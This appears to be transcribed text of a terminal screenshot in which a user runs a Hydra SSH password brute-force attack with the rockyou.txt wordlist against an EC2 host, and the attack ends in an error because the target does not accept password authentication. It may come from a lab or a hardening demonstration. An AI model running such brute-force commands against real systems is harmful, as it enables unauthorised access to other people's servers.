 Datei Bearbeiten Ansicht Suchen Terminal Hilfe
ubuntu@ip-10-192-11-103:~$ date
Sat Dec  5 16:29:56 UTC 2020
ubuntu@ip-10-192-11-103:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-204-118-38.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-12-05 16:30:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra
.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-204-118-38.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.67:22/ does not support password authentication.
ubuntu@ip-10-192-11-103:~$